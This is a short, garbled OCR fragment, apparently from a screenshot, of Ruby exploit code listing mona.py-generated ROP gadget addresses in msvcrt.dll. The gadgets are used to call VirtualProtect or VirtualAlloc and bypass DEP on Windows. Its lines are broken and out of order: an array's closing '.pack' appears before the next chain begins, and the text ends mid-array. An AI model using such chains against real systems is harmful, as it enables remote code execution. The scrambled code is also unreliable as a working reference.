
	0x77c11120,	# ptr to 
&VirtualProtect() [IAT 
msvcrt.dll]

	0x77c12df9,	# PUSHAD # 
RETN [msvcrt.dll] 

	0x77c35524,	# ptr to 
'push esp #  ret ' 
[msvcrt.dll]

	# rop chain generated 
with mona.py

	].pack("V*")
VirtualAlloc: (NOT null-byte free)
rop_gadgets = 

	[

	0x77c30ae3,	# POP EBP # 
RETN [msvcrt.dll] 

	0x77c30ae3,	# skip 4 
bytes [msvcrt.dll]
